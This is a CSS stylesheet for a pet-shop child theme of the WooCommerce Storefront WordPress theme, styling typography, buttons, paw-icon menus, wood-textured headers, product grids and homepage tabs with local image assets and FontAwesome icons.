.page-template-template-homepage-php ul.tabs li a {
  font-family: "Montserrat", sans-serif; }

.onsale {
  font-family: "Montserrat", sans-serif;
  font-size: 1em;
  font-weight: bold; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.page-template-template-homepage-php ul.tabs li a {
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  font-weight: bold; }

/* Storefront Designer Custom Fonts */
.sd-typography-roboto-slab button,
.sd-typography-roboto-slab input[type="button"],
.sd-typography-roboto-slab input[type="reset"],
.sd-typography-roboto-slab input[type="submit"],
.sd-typography-roboto-slab .button,
.sd-typography-roboto-slab .added_to_cart,
.sd-typography-roboto-slab .onsale,
.sd-typography-roboto-slab .woocommerce-tabs ul.tabs li a,
.sd-typography-roboto-slab.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Roboto Slab'; }

.sd-typography-lora button,
.sd-typography-lora input[type="button"],
.sd-typography-lora input[type="reset"],
.sd-typography-lora input[type="submit"],
.sd-typography-lora .button,
.sd-typography-lora .added_to_cart,
.sd-typography-lora .onsale,
.sd-typography-lora .woocommerce-tabs ul.tabs li a,
.sd-typography-lora.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Lora'; }

.sd-typography-courier button,
.sd-typography-courier input[type="button"],
.sd-typography-courier input[type="reset"],
.sd-typography-courier input[type="submit"],
.sd-typography-courier .button,
.sd-typography-courier .added_to_cart,
.sd-typography-courier .onsale,
.sd-typography-courier .woocommerce-tabs ul.tabs li a,
.sd-typography-courier.page-template-template-homepage-php ul.tabs li a {
  font-family: 'Courier'; }

/* Global */
body {
  background-color: #f7f3ef;
  background-size: 536px auto;
  border-color: #e5e0da; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
.input-text {
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  box-shadow: none;
  transition: 0.3s;
  padding-top: 1em;
  padding-bottom: 1em; }
  input[type="text"]:active, input[type="text"]:focus,
  input[type="email"]:active,
  input[type="email"]:focus,
  input[type="url"]:active,
  input[type="url"]:focus,
  input[type="password"]:active,
  input[type="password"]:focus,
  input[type="search"]:active,
  input[type="search"]:focus,
  textarea:active,
  textarea:focus,
  .input-text:active,
  .input-text:focus {
    background-color: #e5e0da; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart {
  border-radius: 3px;
  padding-top: 1em;
  padding-bottom: 1em;
  transition: 0.3s; }

/* Storefront */
.site-header .petshop-primary-navigation {
  clear: both;
  margin-left: -55em;
  margin-right: -55em;
  padding-left: 55em;
  padding-right: 55em; }
  .site-header .petshop-primary-navigation:before, .site-header .petshop-primary-navigation:after {
    content: '';
    display: block; }
  .site-header .petshop-primary-navigation:after {
    clear: both; }

.hentry {
  border-width: 3px; }

.hentry .entry-header {
  border-bottom: 0; }

.hentry .entry-header h1 {
  border-bottom: 3px solid rgba(0, 0, 0, 0.05); }

.entry-title {
  margin-top: .275em;
  padding-bottom: .275em; }

p.site-description,
.main-navigation ul li.current-menu-item > a,
.site-header {
  color: #fff; }

.main-navigation ul li a:before {
  background-image: url("assets/images/paw.png");
  background-position: 100% 0;
  background-size: 15px auto;
  background-repeat: no-repeat;
  content: "";
  display: inline-block;
  vertical-align: text-bottom;
  width: 15px;
  height: 15px;
  padding-left: 1em; }

button.menu-toggle {
  background: rgba(0, 0, 0, 0.15);
  border: 0;
  float: left; }
  button.menu-toggle:hover {
    background: rgba(0, 0, 0, 0.05); }

.site-header {
  padding-top: 1.309em;
  border-bottom: 0; }

.site-branding .site-title {
  font-family: "Montserrat", sans-serif; }

.main-navigation {
  padding-top: 1em; }

.site-header,
.site-footer {
  background-image: url("assets/images/wood.png");
  background-size: auto 100%;
  background-repeat: repeat-y; }

ul.menu li.current-menu-item > a {
  color: currentColor; }

.onsale {
  position: absolute;
  top: 10px;
  left: -27px;
  padding-left: 2em;
  padding-right: 2em;
  transform: rotate(-45deg);
  z-index: 1000; }

.site-header-cart .widget_shopping_cart,
.widget-area .widget_shopping_cart {
  border: 3px solid #e5e0da; }

.widget-area .widget_shopping_cart {
  padding: .5em 1.5em; }

.widget h3.widget-title,
.widget h2.widgettitle {
  border-bottom: 0;
  padding-bottom: 0;
  line-height: 1.2; }

.widget_nav_menu ul li:before {
  content: "";
  background-image: url("assets/images/paw-bullet.png");
  background-repeat: no-repeat;
  background-size: 12px auto;
  background-position: 50% 100%;
  width: 12px;
  height: 21px; }

.footer-widgets .widget_nav_menu ul li:before {
  background-image: url("assets/images/paw.png");
  background-size: 14px auto;
  width: 14px;
  height: 24px; }

.storefront-product-section {
  border-width: 3px; }

ul.products li.product {
  overflow: hidden; }

.petshop-product-image {
  position: relative; }

ul.products li.product img {
  border-radius: 3px;
  border-width: 3px;
  border-style: solid;
  border-color: #e5e0da;
  margin-left: 0; }

ul.products li.product .button,
ul.products li.product .added_to_cart {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: 0.3s;
  width: 140px; }

ul.products li.product .added_to_cart {
  top: 70%; }

ul.products li.product:hover .button,
ul.products li.product:hover .added_to_cart {
  visibility: visible;
  opacity: 1;
  transition: 0.3s; }

ul.products li.product h3,
ul.products li.product h2,
ul.products li.product .woocommerce-loop-product__title {
  clear: none;
  float: left;
  line-height: 1.4;
  text-align: left;
  max-width: 53%; }

ul.products li.product-category.product h3,
ul.products li.product-category.product h2,
ul.products li.product-category.product .woocommerce-loop-product__title {
  float: none;
  max-width: 100%;
  text-align: center;
  margin-bottom: 0;
  position: relative; }

.widget_search form:before,
.widget_product_search form:before {
  color: #341f1f; }

.error404 .site-content .widget_product_search {
  padding: 0; }

ul.products li.product-category.product h3:before,
ul.products li.product-category.product h2:before,
ul.products li.product-category.product .woocommerce-loop-product__title:before {
  background-image: url("assets/images/paw.png"), url("assets/images/wood.png");
  background-repeat: no-repeat, no-repeat;
  background-position: center 7px, 0 0;
  background-size: 35px auto, 1000px auto;
  content: "";
  display: block;
  width: 80px;
  height: 40px;
  border-radius: 80px 80px 0 0;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -63px; }

ul.products li.product.product-category img {
  text-align: center;
  margin-left: auto;
  margin-right: auto; }

ul.products li.product .price {
  max-width: 45%;
  text-align: right;
  float: right;
  line-height: 1.4; }

ul.products li.product .star-rating {
  clear: both;
  margin: 0 0 1em; }

ul.products li.product div[itemprop=description] {
  clear: both;
  text-align: left; }

.woocommerce-breadcrumb {
  background-color: transparent; }
  .woocommerce-breadcrumb span {
    margin: 0 4px; }

.widget_shopping_cart .widget-title {
  margin-top: .5em; }

.site-header .widget_shopping_cart li,
.site-header .widget_shopping_cart p.buttons,
.site-header .widget_shopping_cart p.total {
  background-color: transparent; }

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
  border-radius: 2px; }

.woocommerce-pagination .page-numbers {
  margin-left: .236em; }

.sph-hero .sph-inner-wrapper {
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 3px; }

.sph-hero h1 {
  margin-top: 1em; }

.sph-hero .sph-hero-content-wrapper {
  margin-bottom: 2em; }

.sph-hero.fixed,
.sprh-hero.fixed {
  border-radius: 3px; }

.smm-mega-menu {
  background-image: url("assets/images/wood.png");
  background-repeat: repeat-y;
  background-size: 100% auto;
  border-radius: 0 0 3px 3px; }

.smm-mega-menu ul {
  background-color: transparent !important; }

.page-template-template-homepage .site-main .sprh-hero.fixed:first-child {
  margin-top: auto; }

.sfb-footer-bar {
  border-bottom: 3px solid rgba(0, 0, 0, 0.15); }

/* Galleries */
.wp-caption-text,
.gallery-caption {
  font-style: italic; }

.gallery {
  margin-bottom: 1.5em; }
  .gallery .gallery-item {
    float: none; }
  .gallery .gallery-caption {
    display: block;
    font-size: .875em; }

.gallery-item {
  display: inline-block;
  padding: .236em;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }
  .gallery-item img {
    display: inline-block; }

/* Comments */
#respond {
  border-top: 0; }

#ship-to-different-address label {
  font-weight: 700; }

/* Media Queries */
@media (min-width: 768px) {
  .site-header {
    padding-top: 40px;
    background-size: 100% auto; }
  .woocommerce-active .site-header .site-header-cart {
    padding-top: 0; }
  .site-header .petshop-primary-navigation {
    border-top: 3px solid rgba(0, 0, 0, 0.15); }
  .main-navigation {
    padding-top: 0; }
  .main-navigation ul li a:before {
    display: none; }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a,
  .site-header-cart .cart-contents,
  .main-navigation ul li a {
    padding-bottom: .88em;
    padding-top: .88em; }
  .main-navigation ul.menu ul li,
  .main-navigation ul.nav-menu ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .main-navigation ul ul {
    border-radius: 0 0 3px 3px; }
    .main-navigation ul ul li:last-of-type {
      border-radius: 0 0 3px 3px; }
  .main-navigation ul ul ul {
    border-radius: 0 3px 3px 0; }
    .main-navigation ul ul ul li:last-of-type {
      border-radius: 0; }
  .onsale {
    top: 9px;
    left: -23px; }
  .single-product .onsale {
    top: 10px;
    left: -27px; }
  .woocommerce-tabs ul.tabs,
  .page-template-template-homepage-php ul.tabs {
    background-image: url("assets/images/wood.png");
    background-size: 100% auto;
    background-repeat: repeat-y;
    background-size: auto auto;
    border-radius: 3px;
    margin: 0 auto 1.618em;
    z-index: 6; }
    .woocommerce-tabs ul.tabs li,
    .page-template-template-homepage-php ul.tabs li {
      display: block;
      border: 0; }
      .woocommerce-tabs ul.tabs li.active:after,
      .page-template-template-homepage-php ul.tabs li.active:after {
        color: white; }
      .woocommerce-tabs ul.tabs li:first-of-type a,
      .page-template-template-homepage-php ul.tabs li:first-of-type a {
        border-radius: 3px 3px 0 0; }
      .woocommerce-tabs ul.tabs li:last-of-type a,
      .page-template-template-homepage-php ul.tabs li:last-of-type a {
        border-radius: 0 0 3px 3px; }
      .woocommerce-tabs ul.tabs li a,
      .page-template-template-homepage-php ul.tabs li a {
        padding: 1em 1.317em;
        border-bottom: 1px solid rgba(255, 255, 255, 0.06);
        display: block;
        outline-color: transparent; }
        .woocommerce-tabs ul.tabs li a.active,
        .page-template-template-homepage-php ul.tabs li a.active {
          position: relative; }
          .woocommerce-tabs ul.tabs li a.active:after,
          .page-template-template-homepage-php ul.tabs li a.active:after {
            content: "";
            color: white;
            display: block;
            font-family: FontAwesome;
            position: absolute;
            left: 50%;
            bottom: -2em;
            border: 1em solid transparent;
            margin-left: -1em;
            z-index: 999; }
  .page-template-template-homepage-php .storefront-recent-products,
  .page-template-template-homepage-php .storefront-popular-products,
  .page-template-template-homepage-php .storefront-on-sale-products,
  .page-template-template-homepage-php .storefront-featured-products,
  .page-template-template-homepage-php .storefront-best-selling-products {
    border-bottom: 0;
    margin-bottom: 1.059em;
    width: 65.2173913043%;
    float: right;
    margin-right: 0; }
    .page-template-template-homepage-php .storefront-recent-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-2 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-2 ul.products li.product {
      width: 46.6666666667%;
      float: left;
      margin-right: 6.6666666667%; }
    .page-template-template-homepage-php .storefront-recent-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-3 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-3 ul.products li.product {
      width: 28.8888888933%;
      float: left;
      margin-right: 6.6666666667%; }
    .page-template-template-homepage-php .storefront-recent-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-popular-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-on-sale-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-featured-products .columns-4 ul.products li.product,
    .page-template-template-homepage-php .storefront-best-selling-products .columns-4 ul.products li.product {
      width: 20%;
      float: left;
      margin-right: 6.6666666667%; }
  .page-template-template-homepage-php ul.tabs {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
    z-index: 6; }
    .page-template-template-homepage-php ul.tabs li a {
      position: relative; }
      .page-template-template-homepage-php ul.tabs li a:before {
        content: "\f0e7";
        font-family: "FontAwesome";
        font-weight: 400;
        margin-right: .618em; }
      .page-template-template-homepage-php ul.tabs li a.active {
        position: relative; }
        .page-template-template-homepage-php ul.tabs li a.active:after {
          content: "\f105";
          left: auto;
          bottom: auto;
          top: 0;
          right: 0;
          display: inline-block; }
    .page-template-template-homepage-php ul.tabs li.featured a:before, .page-template-template-homepage-php ul.tabs li.recommend a:before {
      content: "";
      background-image: url("assets/images/paw.png");
      background-size: 17px auto;
      background-repeat: no-repeat;
      background-position: 50% 100%;
      display: inline-block;
      width: 17px;
      height: 15px;
      vertical-align: middle;
      position: relative;
      top: -1px; }
    .page-template-template-homepage-php ul.tabs li.rated a:before, .page-template-template-homepage-php ul.tabs li.favorites a:before {
      content: "\f091"; }
    .page-template-template-homepage-php ul.tabs li.sale a:before {
      content: "\f0a3"; }
    .page-template-template-homepage-php ul.tabs li.sellers a:before {
      content: "\f005"; } }

/**
 * Storefront 2.3
 */
@media screen and (min-width: 768px) {
  .storefront-2-3 .woocommerce-tabs ul.tabs li a.active:after,
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a.active:after {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a:before {
    content: "\f0e7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li a.active:after {
    content: "\f105"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.featured a:before, .storefront-2-3.page-template-template-homepage-php ul.tabs li.recommend a:before {
    content: ""; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.rated a:before, .storefront-2-3.page-template-template-homepage-php ul.tabs li.favorites a:before {
    content: "\f091"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.sale a:before {
    content: "\f0a3"; }
  .storefront-2-3.page-template-template-homepage-php ul.tabs li.sellers a:before {
    content: "\f005"; } }
